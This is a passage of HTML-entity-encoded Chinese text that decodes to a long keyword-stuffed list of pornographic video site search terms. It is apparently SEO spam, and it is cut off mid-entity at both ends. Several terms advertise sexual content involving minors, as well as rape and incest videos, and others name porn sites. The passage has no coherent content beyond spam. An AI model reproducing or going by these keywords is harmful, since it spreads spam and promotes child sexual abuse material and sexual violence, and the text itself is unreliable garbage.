22823;&#33453;&#34121;&#44;&#19968;&#24615;&#19968;&#20132;&#19968;&#21475;&#28155;&#19968;&#25720;&#35270;&#39057;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#28608;&#24773;&#65;&#86;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38;&#35;&#50;&#54;&#49;&#59;&#86;&#26080;&#30721;&#44;&#20809;&#24433;&#24433;&#38498;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#57;&#49;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#19981;&#21345;&#44;&#26368;&#26032;&#27431;&#27954;&#20813;&#36153;&#97;&#118;&#44;&#26085;&#38889;&#31119;&#21033;&#30005;&#24433;&#22825;&#22530;&#44;&#27431;&#32654;&#19977;&#32423;&#21320;&#22812;&#31119;&#21033;&#44;&#27431;&#32654;&#20081;&#20154;&#20262;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#22269;&#20135;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#97;&#22312;&#32447;&#36164;&#28304;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22812;&#33394;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#36335;&#32447;&#20108;&#36335;&#32447;&#39640;&#36136;&#37327;&#44;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#39640;&#28165;&#44;&#28073;&#28073;&#33394;&#20013;&#25991;&#32508;&#21512;&#20122;&#27954;&#44;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#28909;&#20061;&#20061;&#28909;&#44;&#57;&#49;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#23588;&#29289;&#32593;&#31449;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#34588;&#33469;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20122;&#27954;&#29408;&#29408;&#44;&#21313;&#20843;&#31105;&#26080;&#36974;&#26080;&#25377;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20081;&#44;&#26368;&#26032;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#39640;&#28165;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#35270;&#39057;&#44;&#40635;&#35910;&#30340;&#31119;&#21033;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#19969;&#39321;&#23159;&#23159;&#20116;&#26376;&#24773;&#22825;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#33457;&#44;&#29408;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#31449;&#44;&#32508;&#21512;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#19969;&#39321;&#20116;&#26376;&#22909;&#23159;&#23159;&#28145;&#28145;&#29233;&#44;&#31881;&#23273;&#97;&#118;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#118;&#40635;&#35910;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26497;&#21697;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#27431;&#32654;&#44;&#26080;&#30721;&#31119;&#21033;&#26085;&#38889;&#31070;&#30721;&#31119;&#21033;&#29255;&#44;&#20081;&#33394;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#29305;&#40644;&#30340;&#20813;&#36153;&#22823;&#29255;&#35270;&#39057;&#44;&#23567;&#49;&#50;&#33821;&#33258;&#24944;&#21943;&#27700;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#21478;&#31867;&#22269;&#20135;&#21478;&#31867;&#44;&#24378;&#22904;&#25252;&#22763;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#36793;&#35762;&#29980;&#23456;&#25991;&#19968;&#36793;&#21507;&#19996;&#35199;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#36793;&#20146;&#19979;&#38754;&#36793;&#20570;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#57;&#49;&#20122;&#27954;&#31934;&#21326;&#44;&#29305;&#24180;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19977;&#32423;&#22823;&#39321;&#34121;&#44;&#32593;&#31449;&#35270;&#39057;&#31934;&#21697;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35199;&#29916;&#44;&#26368;&#32654;&#24773;&#20387;&#35270;&#39057;&#30340;&#20813;&#36153;&#35266;&#30475;&#26041;&#27861;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#23436;&#25972;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22336;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#22270;&#21306;&#44;&#23569;&#22899;&#21716;&#21737;&#21716;&#21737;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#31934;&#21697;&#44;&#22899;&#25945;&#24072;&#26472;&#38634;&#30340;&#24615;&#33633;&#29983;&#27963;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26085;&#38889;&#32;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#65;&#80;&#80;&#20813;&#36153;&#30475;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#36229;&#65;&#32423;&#21160;&#20316;&#22823;&#29255;&#30495;&#20154;&#29256;&#44;&#31934;&#21697;&#26085;&#38889;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#19987;&#21306;&#44;&#19968;&#26412;&#22823;&#36947;&#20043;&#20013;&#25991;&#26085;&#26412;&#39321;&#34121;&#44;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#44;&#20013;&#25991;&#23383;&#24149;&#31119;&#21033;&#44;&#32769;&#26495;&#22909;&#22823;&#63;&#29992;&#21147;&#63;&#28145;&#19968;&#28857;&#35270;&#39057;&#44;&#22269;&#20135;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#39640;&#28165;&#44;&#19996;&#21271;&#30333;&#32982;&#29087;&#22899;&#24615;&#20107;&#31934;&#24425;&#19981;&#26029;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#26085;&#38889;&#44;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#118;&#56;&#56;&#56;&#97;&#118;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#32593;&#31449;&#44;&#32769;&#22836;&#38712;&#21344;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#65;&#118;&#26085;&#38889;&#19968;&#32423;&#44;&#20037;&#38738;&#33609;&#22269;&#20135;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30452;&#25773;&#65;&#80;&#80;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#84;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19981;&#21345;&#35270;&#39057;&#44;&#65;&#86;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#44;&#26080;&#30721;&#31934;&#21697;&#22269;&#20135;&#86;&#63;&#22312;&#32447;&#35266;&#30475;&#68;&#86;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#20013;&#22269;&#29087;&#22919;&#38706;&#33080;&#118;&#44;&#27431;&#32654;&#26080;&#20154;&#21306;&#30721;&#21345;&#20108;&#21345;&#51;&#21345;&#50;&#48;&#50;&#50;&#44;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#22269;&#20135;&#26085;&#38889;&#44;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#44;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#44;&#19981;&#21345;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#20061;&#33394;&#44;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#26376;&#19969;&#39321;&#33609;&#33609;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#24352;&#26575;&#33437;&#44;&#20813;&#36153;&#30340;&#19968;&#32423;&#65;&#29255;&#21320;&#22812;&#29256;&#44;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#32769;&#21496;&#26426;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#44;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25163;&#26426;&#44;&#22312;&#32447;&#39640;&#28165;&#30005;&#35270;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#71;&#86;&#22825;&#22530;&#26080;&#30721;&#30007;&#21516;&#44;&#20037;&#33406;&#33609;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#22269;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19979;&#36733;&#44;&#38738;&#38738;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#33394;&#22825;&#20351;&#44;&#83;&#101;&#120;&#72;&#68;&#120;&#120;&#120;&#86;&#44;&#100;&#101;&#111;&#115;&#46;&#67;&#111;&#109;,&#20116;&#26376;&#33394;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#33394;&#23159;&#23159;&#22522;&#22320;&#44;&#20116;&#26376;&#19969;&#39321;&#44;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#44;&#33394;&#23601;&#24178;&#44;&#23159;&#23159;&#33394;&#24773;&#44;&#20122;&#27954;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#24773;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#33457;&#20116;&#26376;&#44;&#19969;&#39321;&#33457;&#32593;&#31449;&#44;&#19969;&#39321;&#33394;&#44;&#19969;&#39321;&#32593;&#31449;&#44;&#25104;&#20154;&#20116;&#26376;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#20116;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#24320;&#24515;&#20116;&#26376;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#26080;&#30721;&#19968;&#20108;&#22823;&#22320;&#19977;&#21306;&#44;&#33394;&#20116;&#26376;&#28608;&#24773;&#20116;&#26376;&#44;&#22825;&#22825;&#23556;&#32593;&#31449;&#44;&#22235;&#25151;&#25773;&#25773;&#32593;&#22336;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#20845;&#26376;&#20234;&#20154;&#44;&#22825;&#22825;&#31934;&#21697;&#44;&#20116;&#26376;&#22825;&#31038;&#21306;&#44;&#34588;&#26691;&#20116;&#26376;&#22825;&#44;&#20234;&#20154;&#22312;&#32447;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#30005;&#24433;&#44;&#23159;&#23159;&#19969;&#39321;&#31038;&#21306;&#44;&#20234;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#33394;&#22235;&#25151;&#44;&#22235;&#25151;&#32593;&#44;&#22235;&#25151;&#25773;&#25773;&#20116;&#26376;&#44;&#20116;&#26376;&#33394;&#21543;&#44;&#22235;&#25151;&#25773;&#25773;&#33394;&#20116;&#26376;&#44;&#33394;&#22694;&#20116;&#26376;&#19969;&#39321;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#44;&#20116;&#26376;&#23567;&#35828;&#44;&#19969;&#39321;&#33457;&#25104;&#20154;&#30005;&#24433;&#44;&#23159;&#23159;&#20116;&#26376;&#23567;&#35828;&#44;&#22823;&#22320;&#36164;&#28304;&#33394;&#23159;&#23159;&#35270;&#39057;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#33394;&#20116;&#26376;&#24773;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#12298;&#25512;&#27833;&#12299;&#23436;&#25972;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#25554;&#26354;&#35270;&#39057;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#32593;&#31449;&#44;&#33394;&#23159;&#23159;&#23567;&#35828;&#44;&#20474;&#21435;&#20063;&#20116;&#26376;&#44;&#20116;&#26376;&#33457;&#25104;&#20154;&#32593;&#44;&#25104;&#20154;&#20116;&#26376;&#33457;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#44;&#119;&#119;&#119;&#46;&#33394;&#20116;&#26376;&#44;&#24773;&#20116;&#26376;&#44;&#27431;&#27954;&#33394;&#21543;&#44;&#33394;&#20013;&#33394;&#22320;&#22336;&#44;&#33394;&#20116;&#20116;&#26376;&#20116;&#26376;&#24320;&#44;&#23159;&#23159;&#20116;&#26376;&#24773;&#44;&#23159;&#23159;&#30005;&#24433;&#32593;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#31532;&#20108;&#39029;&#44;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#36164;&#28304;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#19968;&#39029;&#20108;&#39029;&#44;&#21452;&#24615;&#32654;&#20154;&#34987;&#35843;&#25945;&#21040;&#21943;&#27700;&#65;&#29255;&#44;&#22269;&#20135;&#32654;&#22899;&#26080;&#36974;&#25377;&#35064;&#20307;&#27611;&#29255;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#65;&#86;&#20037;&#20037;&#20037;&#38738;&#26708;&#44;&#31934;&#21697;&#25104;&#20154;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#33337;&#33334;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#21313;&#20840;&#44;&#19968;&#26412;&#22823;&#36947;&#23273;&#33609;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#26080;&#22871;&#20869;&#35874;&#40635;&#35910;&#20256;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#26411;&#25104;&#24180;&#22899;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#22312;&#32447;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#33394;&#27442;&#22269;&#20135;&#40635;&#35910;&#19968;&#31934;&#21697;&#19968;&#65;&#86;&#19968;&#20813;&#36153;&#44;&#26691;&#33457;&#28304;&#44;&#33457;&#29983;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#77;&#65;&#71;&#21095;&#38598;&#44;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#31881;&#32418;&#22899;&#22763;&#49;&#57;&#55;&#55;&#24180;&#44;&#40635;&#35910;&#26524;&#20256;&#23186;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#37027;&#27743;&#28895;&#33457;&#37027;&#27743;&#38632;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#40644;&#65;&#29255;&#44;&#40635;&#35910;&#87;&#87;&#87;&#67;&#79;&#77;&#20869;&#23556;&#36719;&#20214;&#44;&#25104;&#29087;&#22919;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#31881;&#23273;&#65;&#86;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#27442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#65;&#29255;&#44;&#22269;&#20135;&#29087;&#20154;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#44;&#20154;&#22971;&#20016;&#28385;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#65;&#29255;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#22269;&#20135;&#20869;&#23556;&#32769;&#29087;&#22899;&#65;&#65;&#65;&#65;&#44;&#34588;&#26691;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#19977;&#21306;&#44;&#26080;&#30721;&#23569;&#22919;&#39640;&#28526;&#21943;&#27700;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#88;&#88;&#88;&#88;&#88;&#39640;&#28526;&#21943;&#27700;&#40635;&#35910;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#65;&#29255;&#20813;&#36153;&#30475;&#35266;&#30475;&#44;&#26080;&#30721;&#28608;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#45;&#21306;&#21306;&#44;&#23569;&#22919;&#65;&#66;&#21448;&#29245;&#21448;&#32039;&#26080;&#30721;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#22269;&#20135;&#32933;&#30333;&#22823;&#29087;&#22919;&#66;&#66;&#66;&#66;&#35270;&#39057;&#44;&#21271;&#20140;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#53;&#51;&#56;&#22312;&#32447;&#31934;&#21697;&#44;&#24378;&#36785;&#20016;&#28385;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#36229;&#30896;&#118;&#44;&#20892;&#26449;&#29087;&#22919;&#39640;&#28526;&#31934;&#21697;&#65;&#29255;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#22810;&#20154;&#20081;&#20098;&#44;&#39321;&#34121;&#65;&#86;&#55;&#55;&#55;&#88;&#88;&#88;&#33394;&#32508;&#21512;&#19968;&#21306;&#44;&#33643;&#33922;&#28155;&#24471;&#22909;&#33298;&#26381;&#65;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#27611;&#33592;&#33592;&#44;&#19977;&#20154;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#65;&#29255;&#44;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#44;&#31881;&#23273;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#40644;&#26691;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29087;&#22919;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#20599;&#25293;&#66;&#66;&#66;&#22919;&#22899;&#25746;&#23615;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#74;&#85;&#83;&#84;&#40635;&#35910;&#44;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#27431;&#32654;&#19977;&#32423;&#24028;&#20154;&#22971;&#20114;&#25442;&#44;&#27743;&#33487;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#32;&#88;&#88;&#88;&#88;&#32;&#20081;&#22823;&#20132;&#44;&#24615;&#39269;&#28212;&#22995;&#20132;&#72;&#68;&#44;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#31934;&#21697;&#23569;&#22919;&#20599;&#25293;&#44;&#27431;&#32654;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#23569;&#22919;&#44;&#20016;&#28385;&#32769;&#29087;&#22919;&#66;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#44;&#22269;&#20135;&#20154;&#22971;&#55;&#55;&#55;&#20154;&#20262;&#31934;&#21697;&#72;&#68;&#44;&#27431;&#32654;&#24615;&#29467;&#